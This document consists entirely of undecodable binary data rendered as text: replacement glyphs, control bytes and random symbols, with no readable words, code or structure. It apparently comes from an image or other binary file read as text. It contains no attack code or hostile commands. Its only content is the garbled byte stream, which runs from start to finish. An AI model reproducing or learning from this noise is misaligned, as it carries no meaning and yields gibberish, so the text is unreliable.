���$2��p>��H+��/>�7����	 AƔ��1�c>�@�$C����b0��#?��jJ������� a��lm	��� �@'���G:�(v�	���
�C��ʪO	��Dū�j����)X�TC��#��ȍ)���1Lõ�*����+�%M|�7p$^���0x̹��'�QO�!d�t�` �I�8�P5	�Bk_�ē$�&@!���+��$tBG��� ��^�GC1r�̤�p��L��JT��e��5�`7F)|/���H\�'��?"��"Z��&���'�A�Vb@�> �W���g:+����ޘ�k�	.ԯ��� 䋮 9
�+��T,��2�!rd.4�Vوa_�u��@�
�?�
_��	6 �(tM�a���ʁ	�&V���st`7�S5�+C!bi:dJ^�n��� _�5��V�@7�Da� 
��%wu�z�w1`h��G��)��'�U8EE�A�"�	V|v���E� i�$�R[A��`������,�?�Ǝ����B=vl7 /��B���#`�,b.C�,�t��!�1lā�S/�$Kz���_b�"�R7�A��V$�M�vB�r�"�8v�2����p��mt�5]"�m���q� ��^�7J�
6�F�#D��c�#�ti�۪�	�A�O���h?B�`+������y� �̊, {?��F9�~�����>@l�oJ��.ƶ ԗ~f�aD�!2!��SF����O:�O�j\�*� �E����t����h�xA�_Ki�&.xP�q�;x_�T$@0:�TOg^� �]�`�A��@�`��B�r�$��f��'��(}W����4�����A��A�)��I�Bi̩ݤI���|����jk�B.N����E��-*sl��`��bJH7��"F(��; D�8H�.� U����2�<k(7*'G���@���L�k'��t ���`� �c��}j춲%�rl��2�N�5߁�ra�r���t51j����'c�*��b���A���b���x��A��� Z Z��I��z����i�� �궗L��{��;��Y�S���L��X,��E}K�b(�rd���mc3�(8s	l��ڠh�u�.b��F��ճ�M��!�`A;�H'Ye�!)�r�)"���(��i�3�kՔ�C9!F�!�!W���D)�#v-4\�R^.�#ڮ�(�n,���Ɉ����x��h��l�g�(�*��ͼ���N[�&��X¢����j�D�E��|�D�2�����}c6fm�O�e
��b^�8�"s�i�Z���[8л7�gxc�M?b�/���@ �:/�c�׃iM�@�eT�*��/ܤ��Z�W_�&r��D�A������)�И��z[I��x�B$�����e����5ʍ���9����׏|��ޤ���&�!�h���p��Fb%��9�K��;���2��� 
8`.�@��lθ�XG��Ά��J80���!�B���*�VހA�� ̴�6�0�/���K�6�{)�1��`������#֒���R,��#�$�
IA�Y���A���A��A�Eg�Ǎ��ݲ�
��C��&s���|��;�����4;CA�%�4���]�]�ǼKށ!���Ϥ�h�������oq�[��$�7����A&6V���u`B��޽��
<�����F}22Mh�7�uL� B!]8$Y����&$��\�����j��$���+B���>�h�6ƭ�Y/���x[ Ǎ�Z���˨z�O���μX����FkƧ|�`���V�z������΍��1���Z�.2�L��?��E�@A�hQEͱE�"98��`.�8�����ޙ�i�
(����п�c秕��L�v`P� '
<�E�cwp�R��� i����@B�A	�8E% �H^i��A��A���/.⻨�ݬ'Cj�*�[�;�0د;��K��E�t� >�pȺ�a6 `~f�5��Z�"�_�8���7C)`:� ��`K��"�����
�Q	�b��A���M���;~��@ ���)��P�/{�t�X�ЕEMc#6� FD(fğ1n�b�y놬���_�nܺ��7��?����!7��R-$#	)C~��nc8q����&N�ΐ�����?�1el�*O�\6��W��T�O�<���S�%�n���BJ�g-���2Ѡp�|�A�G�?BY�J�6-�me��x�����0gx��̙+6~��_��#z��7�@����?'�n� �,PF�#P2̛"�(Q*��H�8�Hs�ժ���u���#�P�Ĉ�"F��&V� f��]����~���A��R���O�t�O1�D�P���F	��`H2�b�?VȐG��p!wUH�=e�b��E�?bq�ň(������l���
]t��@��QX��a���b�9��s��A�lč'���?�����ܶ��Ȁ�[J���ǖQ|��?�w\q��B
�=Csa@gF�(Y]x�I���EQx��vFDA��t�7�C�F��3eL%͗�f�A�3h<��88���3��<E�у�J��?��#�9�E�Wq�� �*cJ^���?f9��Њ��2�p��	�>����^XR�b(�"aA"�}QDg 1�G�a)F-���g�mt��3�2�0�kX�D�(��w�y�[E��A1Jg�X���"�(�Q@ �,�A�`��D)�7�����Q~�Tӂl�f�ᄓ�F<��L�ȚҁN�#Q\�z ����,o�RUg?�VZ��l��.֢�.�R�0�ö�R�#�]�,��&[ЬZ���M
g'%�n��ʠy&!�A��~��6T=��+�����@�	��h\睯�YgUP1 �:�Ҙ�K��+�孷]�
���䌓iL��O���4}fo��0�5O>ᔒN=���L�&�u�D�`��T(��O�RqH�T��M-���YH��l�1!���`$��-+�Df$�� � �X���#%92Tx� ��;q�3BBTB�%B d���6G���h��#�v����
���c�.c�ØqP��q!P4� ��mIQ[��K����AxK����Nm� �I��#��M�)�Q�־�=:>-'8�L������3�?DW�o8��	�����$��S�ª�� 9�` S4-M�,Y[�ئ����p1 \2<)2p��S���
 Ƒq^�����)W��F�9�|�
0�<�1� �BĪ ��S!"���ћ�3N>6��Јg���η|@7]���4<�y�8<%4`���A �n�0!��i!G;ʗ���ю9��Ԡ���ǐ��	׮
���)�fU�#��n�[J��ɐ��]�C'�	�AP[n1:��(BF^�1��(�;i(_��\�\á�������&P[m1h��b0��q )h][VJp�NF��Z3�D� �`�,�Y �X��<����G:�Q��*gLcH�S}�
ư�P��̐�C|��N�F�>
��3$L ڝ��5�;�F`��D2�>4�"���Ԥ܀#����SHa+n���L+"0 *D�
�j�TT�
�����!� 1?)M1���E�A���S�P(di=�X_�:n��!�X~��⸕�a�e�RfuA� 鼢��d�!������~��"��"I�=
�|��	�x>�,��"� i�[Q�F���������=iH����)DahEmMb	l����ߐ��0��t\u�IV�	@�˂����4�ay��21b?�W�c��X e��FB���c�)�33�ķ���� ��.�Z`~q��&���z*�1Y#I6S��ȠW=��� ��O�"��M�}Z'L�	�`�_�}��T������+��ݦ%�Q2P�Y���JW%�3Y�E��红�5�)�V����KuJ��*f.b��m�Y*�l�bMkL���;���3����AFԱ�-�6X�� ��"�P	�tV�Dŗ�MSt�߫V�i���{w4��SB+�"0�Аu<��p���.(�&��n�
\h����Sl�����%/y�Vn#v�H��Ƿ��«)�0B��k�ծ�u�1��uvs��_ϳ��{��Xo';@����� � 0���	e���S��p����1�	��8�<MԦ]1�P �A�ķJ�$���k�F�^���P*�Z@����v�I��]�M�}���9�OJg���1]jn�C@�#��1��r�G�xFXSp�9��_�:���ߐD�9ma�(Q���� pGta\��j�~�10�q��*'��M�Gǳ
�=�!�����j�uZ2:�Na�>3W��e�{w&{�s@w�@��!d��V`Wg��s�瀝��egss0� R��"A�'bv!P{���u��|�!�7 +�w��p�
�0V�&��X+�%f���b>�#71>�&X5��P�xN���CGYx��4��F?a��5#�#7z"xg0�6��M ��o��|�s3{��kz���q�&��y ��؀|8�1�^׈!a_F �L@����F@�w�a6ڦB�H�G��*5j��P��Q�j"H��Y�+� O!y�H�ȇ'� �XD�g_ � ��Ȍ1�n)��pR���5 �!�!q7Pg��}�ԉ�Ȍ�؎��2(�)m!@��!@	�*�(�#�����+�'x�XX�+Z� >M��UZ[XX�e555��l!��=��\�ИȈ�(
!!	2w��d�5 "��.��D�.6Fjs ��@	�2�|��:�V@m�PD�c'P�`7��7o2(P�t+�pM�*?��,���W���%Q]>2 ��G� 1?x(�� {)����M��(	!aVh����3)��P��2	LVyR5�
�D1�a'�tƔ�xP	�'U�IO�GH�ANA?짊�'X 8x�p���8�S�]hV#�x�sq�4@?�6���c%��!��w9`d��(���@gvvR�����!q��y�甒��������nxa�iф.�j�7��(��(5����j���W5�W>�WXg}D)��ӝ!؜$�yѹ�i��i�!Hg�(�S���Y�w�6}�Vi������ى�y���y����P� Q�;�Y)�P�u��9Q�	@ �>����G &�=!��g��Ǟ!(���&��J��� {�С������xp�W�����u��ǥ!a�V	������H��v1�b5>>xzb���J�Ѥ)q5 �2��`�	"=��jJ�b*��0�9�Oq��
�7��{�(�q�=7��OA詙扢3i�$
�QPI�1���꒒���5�p�' �P�թ7�P��� ��=�W*�S�*K*����P]��֝�i�)����`�I��ת�1�	��{�S��	�/�'	Ld� ��`��:�;	��y���7*��x0�fSi�S# 'u>�g�MsG!� ��.[Xj�'>�W>� U�z���b�F$������f �r��
{_�$
� 
 �R{��
(Z����S�*yR˷0*�~
����4
�?��3��j>�	�}��!�z�:� �:뭫⟜F���J�BzG�sb�Ҵ!�
���%�y�ꡔ��(Lk�n�0��y��M����X�x����'P�Sٺ���h����S	t����d��"֋1qGU>⳷/K�M�*����J>W:J>�	�a�U�t,0���c*�������ۙ5��k��1C�����{����_v���	���i��牣a�P�&G_S>{Lx�J ջ*0+	��8; ა������Ф�bW
��@�nZ��Ƚ�I{O!����ߘ�`�f��Z0��=I;܀�;�!o���^����I��J�����w�K�b+A{xO�~��ԫ�1�G,�6�����9��, v���)�1ѡ���̘��8gz�w[Ѝ[p�
�<��h�:��J����z����nT,�O9�a�{
i�z���� �x��J�8��d,�z��P�7�0ˊ4��!��a���
�G��x��}�g���J���ڱ�\צ���쎈<�)
k�6����		����������G�ɥ�1K>�{�!A
���'�)���̝�a5�M��zg��L��/���,����@J��
<����6�41��т��Ο��-�,���tf�M z���T�5ig� �,���9��)���w_{�9z�!A�� �z׿E=�OQPEZ�u�a�:Qytƞ���ⲥ�$}�M�����n��L��ӌ���p'����������[�/L;�����~��0:��P��)��!a�:��H}Rk4�+�Qv��Yc���'˥\X�+�h<���Z��[���vC۾C�g�_j#�]��;��ȹ�0*����ﻝwz�|������ԯk����O�F����cj��S:�� 񠼱����>1Ҁ��V��DН�|����8���h����s:�rZ���XԶܥ���t�d[�0J�7J��-�V��F5S3���P�꭛-��P5�ހ���|�Շ�^,������r��n:Oq��ה����I����'�ߦ���R+�)��۝���=LcjQ3�5���j�����Ƙ��Y�ݱ^�MK>}�tv�/I�s\�f��Z��]�)j�X��W덿�m:ؐ�K�'�b<5A �w��j�@����$�kbu�I���:��+}��K��Vd���2��6���=�n.��k��}��M��H��'�S�w�RZ|��c���؅W�΂�w�����(��Gڙz��@ܴ�!����A,��������jj����1q�3.��.����.��!���0y�"��5Q�4����N��l�zG>���n�]��n��{�T��t��+�t��'�����(�! �rZ������y5"��qA{ �'�9хQ��w���ꭍ��6�R�ѷ}��*�J�ǯ}�)\1�I[�9@�bN��)ͯg�0���K�,��z���9����z�!A��0pWs�M�������������\�D:��Ɋ�����M��wX�:�_T��:fc��@��w�*��A/jW�������Fd�J��|z�!��4Z��r��� ��4��x ��	��-�>���Ժ��8��,��z<��X�u�1!���:V��i�U��
�Y��]��+̍(����������X?�=�tm�+?A� �@1�g������Y�S��s?���|��������=�u&l�1��j"J�A�	�L���7 `aa��B8<Xc���3b<�"�I�7�px���
c�lX��AG ��D��?�8���YQy	�|���i����'.�p	�Q��1AՃZZ��T�g�Z��U��c]�:�qD����ֵ+7�@Is���La�t	N<W�+Vn`��G�	3�;A�K�Q�<�&�*5Z����E��W����PӉ�:�*U�a����,ׄ[_帶8���X�hĿ�|�����v�On�.8G�wD���?,?+2���oi9��8:��� ���\m$�$��z�`�e;蛥�	'���ꫬ��"���0,�x+�*��9A2C��b�.�����b�����'1��8oH!�d1��n� `���ь��6r)�:۬��T2I�[�)�D�I��D�
%y�H�
�~:HB
���N�^�
��d�-�K ���+o�;�*�`h1���F�h,,�H�{�Ⱥ|����<L��>����@�-ۂE���(��>�2��4%�U�2ӡZ� ��dpM�p��g�:���-=e�Q��-��E���ʅ�Z���*7���ۑ�ĆLH����L�%��$�(�]Z���2�r������V��N���� ���
d(�X�L4�ZE1[@���i�J�oUQd��YW�F��� �"v��!⌡@:�i]�f�K�`r�&�]z��~%:����P�B��p�0��RNQa����Ay���+k��4�"E�$[��qm��|,�S���O���(,��7̖ZXgViՏ˥�&.&����i�ݨ����Z�\CcY��<����v�jY4PC5dK+�P��<��wS�����׈��U�����Do��������(w��)�J�,1�$�bR�}��!5.����ۖ]�:e��er�p57�$�Ca�J;�&P� j-�f�L�&G"9P+x�Q!�#>rקP�@q��� ����s�AZB@����t�j�CZ����Nb;�^3�P�'��?2���Y
GV�v���.���dD���K;�8���� 顎�G.<��!{�N@Ƹ�'i�;P��㽑�hC5�C=�D��JV��l-�+�z�pV��U�����AQ�n�K���x�혁0��A��#��d����\� $���g��7N�n��!�#L��DA""=�Y1��� ��?�,8
��T��,(�ԉ�^����/	(���O�
T�<�Ap��
���+��bh�0�U �	elCı���T\��$)���тJ��D�Ɓ2!7��vD���&d1������X"Ξ"#�?� p!ͣ\�b+��!�t��8R
�� O�ߡ�*B�{W�h�0+���1���A�`�4)�n0���f������0�3�Ǘ���K���d��qD!�09��r��N5�!�Y��Q,z�qA�¼Hqq�f�Y^Y*�5�K4�a #�@GS��Z�W�9m�`cʞ�:�GBvn�m��^��h�)ej�'6��j��{��H����= !��-/��0����ڡK���A��MS��LG�f+�d"qC�I"�f{��@�X�� ��B.x43΅{�E+�D�&lA��b S� Ё����`��_w��W 1�/R}��ڀ�z�PF�K��D�7�Es�N� M������@�	9����`:$����L�3�@;!�@L��̱4a��D���y M��\��2oz#nRy���HV�DEK�������s�RG��u������wE�Qe�4��<d��0�@°����Ε�V��L-�X�CVA򟻢�k)�[��M4�Rk0AI NJt��6`��`hi����#�̮x�B7Z�5��G<�B��0�xɋ0.o9���v��H�UWH����8�1�ٚ8>�d�4��b���MU`�"�v.$B�p�0`z.����Ӈ� ���� <� �[ Q@�]��i<�^���!p�yܥ�+����D 0�9��-k�\ ֠���o���	̊��"k�X	^Y��q8�	�������u��;@it�$��sA�.��*�$!����
���	�c��P����`��F<�����6��3� \�d~����B@��>
X�z�n�8Vt�.�z'�k	�ҋ��*7�~�焐�����;8��G����AZ�O�z~�=� ���S����D��PC
`���\>�+�q� �y�;��8H�Kl 8�3����qS���ޢ
�*4��7"���G�~��� �t���A$��a��+�<H�<�2��S3/�A�9�7���8�8�q������86�0�!�@�j �R�9λAt��D ͳ)S���Ӂ01�"1QK�� @;�x�\�**4�:��@��3	o�=����*4�����`9d�A.�+�?�) (七��$9�#�h�{�<��'�iX�'�D�!�R���r�*� i���(/��B���7Z<�PP@�������57\"�c�k���@$��Q�����¼39����"��D|*����<� �qۀ<�����0+����oK6�c(0 /h?�s����F,�1�+�0<�8A����E�_��)$;��k��h�I�Ok�k��35��2�й���9i���p�0|-&��o� pkS!���{�q�B�-Q��B�8i�����©���~<1�`���<� ���(_���  !� � ,    ,, � �	H����f�ǩa��8q�����lh�x�_G�B�+`І�$&��+Q"�6cv��ɂŚ11GiR�MN����S��hQG�!�pG��P�J�*�WU_�F��ʵ���v��&�,H8p@�-P,�NS�o�X�a�
|�k/�Q�fŉSˊ<�� �"��c��"gHH���˘-g�̙S>���f�OɿHl������"?T]B��$#Yn3S�4X�[v�Tr��H2F'Q�N�>u���V��j�z�Z�����k�W�e�֬ٶm.h窵9|8��G)UJU��Q�V����8&E��tOd�Fy��مfh�Jp�!'Y��P?�ȁ@a�֊@6������O��8���!����	�l��3���5�n>��\s��ԔSRǔ/�=u`�e%�VRm	y_m�ՙ页^Ml�՞���?77�Ya�~�a����X���� �3�<�@�<����P��=��E-v�AF�ldQjgE4���ppF����/��O���0�?G$�K����pf��\k�1�r �$o�Be�S�i�euzFeVZu+`ٍG��充fMj:0s9 �{j�r�Yg̈́�x���W�D�0�	&| �9O��A&�CL&Ⱁ#�Ѓ�̐q-Z|�����FPІ����E>�8�Q�JF�iT@���e8�,���6p��Kp�0�"ܙ'UZz'5��~����B%n^����pk���Zi��^{$��OYk�{�ZQ�_O�����&�q:�aN�l@*>2���X<��7�E-||,�AH A�g���Y4T*˩�VZiqF��"l�P��@�� �@C��Yj��˺c����r�`��I+��wd���ێ�<��-��w�G�z$L3��q���Ze��v�}��4����7��0�l��7#|`@#�@H�X�06��iတ�:69���A���/����DG:v�3�AH�����JVȒ$�D�ɱ��0B-���t�1�a&N�RW�����e�\��J��$���3�{ԅ67��M,���R><q�x�R�@��/�cglN�	-� �ؔ�f�c	pq���p�>�a��k������@�A`���D�S�D�%P: dj6���)�~��ۘ`(*��Y��61����O|�C���*[���$v�<^������z�I=��^Z�sE�\1���^��5���?���?��q����(�Z�y�:��A2CD �Za�C�^���MD� �$%%r:F7�Q(}T�S��;�IY���0:l����Jar�+ٺζ��K3Q�⹓yȷJ���i���TEf�.]��H�R�0�	0����Q���PC�6�1=�3��Y' A�A�᝘р(p�B�^���@��D��$!)�We�E", �2��d"�a*U0�5�n-� EO�S˚��e2HKJ����\X�a1����n=ihW���&+V6|^�X��j�*f�6ͨF�a�n�, a�* ��j��cH�SA�@�t� V)���u��'�` /!a� 򩄴��D�l,,��F�5-z�e�����@ IPI�j�Tڅ8Ӑ(v��Y�6�X�~ڱF��,�-���q�Np)Z����v�k�\X`g���Rx�#+Y�u�^�s�5�&��9qB[=jA`{��8�T�t�C+p�� ��zAV`�6x � �0,Y��%�Pɉ��t��.�U�u�*nn�׼%'�
�Yf�C��f��ښ~Ls��L[A�ykt�����[�	*����\�L/lL:MS�`,�&���?�#���F�W�X�'��_,�ϏoT�U�|���rq���x�����P9
�ҵ��%�OR#߅��@���
�2��қ���@�f%{����H;����۵��9��KCy0K�@�,ز.�-˔�Z
���I,o�V��2���1����bB��	#c���mԂ���[:���ū,�Y�֬��1FV�:^S�g8�����0�w3�g����$
R��@�&�KZ�$e�D�>��	����;=_s��x�c��A\��&�Yx]�]�c�&�4�K��O�9i�*E�@U��;�~�8	��@�������m ��c:丞g �@�jwȘ�5ʻ��B2ɻ�5�L�\�ٸ:�Ar�:���)`Z2D�^�����������6T�s\�Y�'M���~��̚��*�e�
	��v����T��%�g�0��;�{\�_w��L�iNs'�7���W���8��F���ߚ�. r#�@%�U�
@
aPz�'B+��r��e�:��zqE@t�b#$PQ�7{��eF�T;�{�|�� [�6j�.�`K��&-�&��.k�LlQ{�F�}d��`��v�L��փ'x&pr�<�"T�M~�/��t�g7��i�xvc*p[�r�lA��l��f�`y��U�&dZ����*�����8 xop�#)P# ^V��	�V#֖tIC��~|��#*6|�oG2]6��R2��Ej13�
6��~�}m�.�eY� /o�6w��!~�5 �%;��d�yu�Dx����BI ,�'q�`���І!�j"��rH���P�����U=��ր���H�0]6/ 
��	!�gmeQ~�iA�4�s�k�&m�o5�C��6�!'�FS$�CW�rb�p��Y5Q���&��3�}")�g'��/�2��p`~���rw��W�c`�c7��'�b0!q��;i(B<�c!���Ѝ8�PI��"kT��zx 4`z�eP�8�o���l��0'�AQ#��W�U��87��	�`�% ��c�C���C���or�6F�����p}����`vDC�6n
6C4��M��RyF�&���I����-niBuF�bIp&�<10�ؑqk40y!�����PY��(kxh�ZE
���;W�����+�'f9#�1t�q���gfz%Jg�@�q�0
/��5SUW}4՞F�k��i��� T�1�
[�|'�J����8<��-�"�Ԣ�yt�Vw&�Z��.ttv�i* ��qgh��;�cMٛ!��qX��@�%w���
,
s[��"d�2j�ot6�/��:�Xjy�h���^D*�qUG c�"n�C�Yui ��ba,��T�C�P@G�}�3�G>E2\DQM7Q�~�-X�a�&��	[8��iF�i�Բ~�P{���B���&`����� ��������`�(�R\a�U���
�y�X��؜��`#+0�`)p �DU� �&��:G�x�W�,(��!a(�C�A$�.�$v��Lp�sq6H���}�8��CNX�1v�E��JTg�M\iRA�"6�vjF��Z�B{.�0aG�%p�z�H�1����ꍓz���b��� )�y+J
��9\Y ���>P#A��A�z!��qD��A��ݶ#" g�AuQ:|�`S���UdEm����H��g}�Gc��71���5n׋ߒF�
.�B�q���C��4)~ba(b�p�R���x�� ʨ�I�q(&�!�稢���-�r1���4z�ģ���0?�z��lE�p� �u����#���4|�66, g�ڹ����ХԊAU�eN�:�����v9�Y�Zh�Jڄ����fF�*T;��e7G��zC(���t����ȹ���O�'��[��ְ[�������}�����l!�0��!ع�͖+6 x�U�;DB���e!<:8|��۹:�=E�� ��P� �&A���zD(��|Ò�ۙ�K<ڄ��V���{���CA{˱wB"?��+�7Øp AJ����$*�>����Z�ȰE,T)��y{ �{��1���_p�pb��]P��)� fx�xE���T�%3�5���;�lS��=kP,���DBt�����m�1,G%D���dT7O��797�F���.�i&�J������c�n�)&ui��Iɔ#J�s�C�!C�Kk������n�s,G�)`#!�Hj��" 5��/�u	�$QG $��|#y$�Q�fa�EG�3���q�[+�� �7�[, 1t�hV� �>e���S�rw{jFv�N�IP�#��y�{猾�B(�b��������#��	;��Q�E��+��P�	ək��s�:����!�Y��#[����*+q��,c��7��:��۬o�,�'�\����0�&慄�m8�~0�%B
��[�H��`ͧ�{�+�	;�����ꓞ�+A����G0�@����Ö��㨰��GLA�Z���@
\p H��x�6t�  �&^R^ 8�!�z��e��*q,��+c+4i��p"g���ʹ����E�1+@0L��Z q��FR��)�W������$���Ww�d�K�	�P�/km�����ᓿ*��b��|��Α���j٫����Q��=��y����،���B���G#_�++��  � ��Aqgx,��Z�;���31����sE�<6d�,
4 @�7vq��0q7R]���Z{U�Q(XH��a�Vh�H" �ѽ���n��AB�?"m��	�[| �I��x��*�!嘡�V>�(�z�����:4 {�q^�x��Q^ә
eC8���
ۀmA�|Ǉ.�R,k���	��+'44��h@` ���q�2���>'�7��M����w7u��
*�5�	$��;A�*��(�^,ݞvCN�I`�"u��F��<��@|ހ}F��w�ąm��Nf��
�(�0p� t1�E �p�m�"!uN�Ni�W.���)0[/k0

��P=�Ԫq����^�-�c(�k��^�39`m`֙,Ͻwv���
C�B�w�M�F�D�b��@K��>�S.�<����}Ěg���p �x��@	�n��)�� ��Y���Gq�Б��:�J��w7�j2|�g��7�����n ��I�<��ړ{e�.n��41I�6�aQe�Z{�wi/Q�-���Iwx&�mcK�HP�iy���j��븎{�#O
��z�^^f k�
����ʝpi���^R��{����4Ǥ|�V�tVϧz��@�`]��,�A^��h����.�u�*L�vZp���04����AE�����'C.?������~�5v�?0 �N���B���r��
���d>�	a���!���ϝ�wt�u�} 
\�W��	L�D��6j�(c���c͎�0��&�Ǐ,B�IqT��v��hør� A�c��@&RaR�ͧ
�A���0P�DU�;��)S�����'�)��4a�����dɒl��B�R�UU`JR�Dq唈���>r�L7�ο��0��.&ZS���?�%O��럆�4h�L��R\��7 ə3LA��?!/^Ϧ][����I�`�0��Y"0	�tD������	t�&MF���(�z�;��2M�Q�Sf�ŧE9pL ��eŠ�vn3K�У�#B̟��U��bʃ���C���R����-�:����9⊋��T@H9��	L4L%�@R9"=~)l *�pAF�j�M2�&�`Gϸ@��LCb�3����B���͙hfCr��
�J�c��* ß�j���h�1|�NM��\��FQI����	��� ��=�v�����3�(����)�U
��<P����d�K�:��D�j���9�-�L�-.I��wҩ�#�[1�@����bDl2��̲7���( %�!�E:�8�5ɖ|MC����&e�m���{����Q�����3�Ҥ���!���E2_֠.#��PSN���%G���p�q��8"�����P��JjQ�2MK����+���K��-�&�����
�#�n���ۆDVG,qL �j����'R�1/�l3�X��(`%��l�����چ(�,��̀����vlH�8�*��0�o{ZK'l���#�0(91E9G�{�y}�;%_���_�U��	�ᦛ!ֹfG�H8-��ɧ� �)��"�A���:Ŝ��N�7�.�D�諄#�&eg#UL�c��HL%s���h���^r䬲�(��4Ӫ��$"@�2!$�ᐱ�������T��ĵ�I����w�z�&����]Б��|᷾p�[�?0���N+���р!����@��-�d����19EDQ�z݂��	!hc�iХ��)MX�d���d�t����e��������D����9(�'tHͮ��_Md3Mc��!|c�khS>��O�9�1.P%�M~���ZJ�\�t3���?�lE��0p��=�
����� ����@���}DG83��n*Dʣ�R��	�,�S^�1zE\��QPJ*
&.T���*$�Bl���QdA�b���g�Zh���� r�,�
+3�i�`!MD��@
����x-�N��?P1���`"���4��,	G��ѣ����1}�(~d!���*ґ�Dh68nB.�nH� t ��Fع��%��B%Z`gR�I�X�
�`(ê��-�@�.K�R�`.�Y�l����o�9�'�Ȓ1�`+�� rE4_!M�;ri�8�Qm2!P�D�30i��Y#<�x��E��<�]�$� �A��B�R Kh_��ׄ"�(�1��Bn�d�`����'&�5������W>E {�0�e쬢���7��	M@������܍�C�"�x�kb-��f�
1�!Ze��c�S;Ws���ٔ�k��X]� ��z�KY��R���?�@�쑮p	S��@V���[!w`�k v`�1�Ѝt`+��J���yJ!r#�F
�eh�r��z�d��]	fW�]Fn���;9��9<�
j��TL�}�p�Q��D�1�ّXa,*\K2Xr�v���F�c�5�k��/g9{YN��v%�8o"��ڿ	�[�+��<߇r˯%��ba�	o';T�s8���<E�O�*^�X�D����dI`��Ȕ
�Rm�1>��Ó%.Ӽ7��>`���jgpL��Eb5������|��Qk�t�D��Z�2Ѱ5]m�9$�ɐ'ڬ\"��%r�6"�k�̌��E��rm�����p�w`��%0ets�aD��b�A�s�JK���$��,�U%�X*����R�RA�X�Rl��U���04K��/��>PF�� `9� ӌ&F���6�I�04ƩY5rAҋ�<��M@��)3܌� �M�"c�T�F��v�g�:]`��^�J�3k����K&9�l\����� ��P�<����H�'���Yb��n�T�$p�T�AN�<A�nyb(]���-�zXA� t�C|�:�4X�0�qA�ta��l�(w�?�%�s�����y�%c��l�U�[���oa"�3���p�_��
�#P���&�̍�o_՟��a���5��u�s�	2��k�V(!N�Q��A��,mI���D}�@����N���O���K¨JŜ��$>,�o@�@�KZ��(�#��"�1]��� 3�����r9�3��@׳���� ��Ɉ�2/�蝵A��q= ���@�R��:
3�@���lc����;�����k�v�>�#7퓁X��c�&��(�,�1��zs��x�|����Oy)��;�2yҍwk�m@�X�-?�=� �&�p���j@DĨqؓ<�&�".b���4���L�@Ӌ�$+A�`��"��*��XэP�q+��=l�(؀����">?� �j{��;3bF�:�@x�q�y�:s�)$�u@F;��B�81�S�x;��
B�0��3�����0K���0�$٪�8!҉>�� w�������2HĀ�(K¨h�0��+R5�:�g+�x�AL���I��vꚚ�כؓ��X������@���(�Al��c���R0�Ek8�ˏ���FI(�p�@�m0q˺g���ۺ*��`7��(X��7����a?54�q��s���!���	��8P���9��˜>r ��/z��3����u�����s���k��(�#9$�N$�X�נ��K��H�@EUl�V\�q�y�:؀0�(��k+�d� �!��6"�6lK����؁@0 ���q7pˆ��#7�C�	��-<�$��9>L 4��_"y��86ĀJ��jӔ	���<_@9X����`ƺ ����Y��470 �Ѕ�K��A�D����̌9�Ȯh���ع��9ٟ#a�4y�L�l0�8M ����� >��ɡ�8����6E���䆬��n�v`��Bv�Qq�>p��`�Z��&�'��9��[����i�(�������!Ӻ��BC�*��P��j��"�7+Snp3�OD0�6� HD���D�ȹ�4���J����5���g�9S�9��r��ޑ#yʙ��(� (0�0 l���a��s^t�B8૞�I�x ]t�B�Q����kȺt�E>�!��/᠔bc�[�S%K�V�6������1�� /{҉y��>�: ��,�r���2�7[Dt`��*�N<Lڨ��:�@�x�Z��ܣא�X���ED�f� Fh��(����>��h�	KB���!�LQc,���� H�΁IJ�����q�mH�?Y�Z�����A:�`��)�����RO}Cd�7��Ş�Ra3XAI>��q�(2�Br����˂l,n�V����v='���@W:����uzJ���C�̄=TD�/&���	�=� 	`+X( �E��M�E?�0���k+�F����T0�T��kxF�4���QʍF6+�j���-!j+��/�8�1�\�3�:�u	-��ζ�0�RS�z,�":0���(�-7p�/7�(�C��q�u`�0��*�/HAhiJ [t��h���g��Ah�OL2�ۣ=�}=���/�?eeT9�B�4�	؁5�*�{�#�bX�͡�"B݊Ѣ��T���7s�$��Q>���kh G �.�Q�A}���c��V܍�q���
&����X�o�]y����:Xw��]����l��C�%�����К#I���-���I�CP�c8��`^�[�`��a��"�s!_D�a�T��prx�	������Jݟ{�'^���8���
��M��Q�>���s8J���e`�4)�Q� 
��x�h�T��+3*�y�HR����B�
����I	J6��X�C>���n�`�ZZ^�5c��2�X
��|2�
Xbې�V`^Rl낽��^u��5f��rۄP�>���3��h���q�S�\���U�!�E��a��0�q;,hL`DfU]䭳�E���H~���`]1!��d �h����DI��8�Ia��NqA�S�9�#�=��<p��G���3Š&�n �>D6�2�ȁ��ȁVQ��� E�I0bv�浵��e�ݲ��W���s��h��!*��Y�i("�mH�(��ycSf�^$Q٬!Aګ��ЂA��l*$�lH�Wm�I:�y�Uo� B�5H5p�Tٜ,AT9��4��,��0�egN�����_O1�XmV�� BȃpHit ��(v�kǽ�l�<
P%�޳�����?Uל�^;������m�@���_��e��`��B� �q����>�7�=�2����M-�
�k+U��V	�BUས\��-dE7�l4�P�Hv��	���A�9�ZHE㫩��V"��!�`��a[����\�<6pq� �
06`5`�à0�P�Q�ɰ���륍gy�+~����hf[���yL<p��nt 4 X��TKE�����F�tngu��ګE9�>������M`�lUWM�'����K&�, H���+��#:��%�چ`[���J�83�)�3���E�����;�J_� /�h���6Ȅ!8�'x��$��eʨ���N���޶9gV�gP���n5�����o�ʓr+X(�� h�ta,ca�Lo�c�ȡ�Y1/�1��6p�n8,�fUN�C�o+��r�+  ��&�q+>OG�_�ņ��\z�ѥ׹v-?g�ׂ
1�U�a�`xO�4/����lx�yx�0`����א�ʁ��[T���/�y=۹rA��*j�w����B��v���$�t`H���,��a���3-�j�͝F���<��d�6�4osh�B�4��j�x��Y���2$j�# �}���pIa���e���T�����8�6��P�,�6���s@ �Q��m�B�Zg�Ɉ��Xb��.���`[���j�_�t�?l�e0vrHqx��6��<(ktA��eM�F�|�r��{��u��щ�o p 76��o�tF��t`�>��"/�Ǹh�X��g����ާ!�����%C�o:��(��P |`eh�@�~b�؈Ӗ�ܿ�i��߅�֘h��D37r�P������$��E�(�ҥ��G����{��uH�a\rK&�heĈ6�i�䩉$&<$aB����naO�&��Th�0v,Y{*T`��A�>�h3נ[�l���ۗ�y|�f��p�!x;�����P�|�P���H*�Ɏ$��e���R�H��V�^�m��5k	Ex@�U�6ܸso�-��f� D(��v��%p"�Y�x��j�v��?p1���LE��CK���v�)�GL/���6bZ�#�
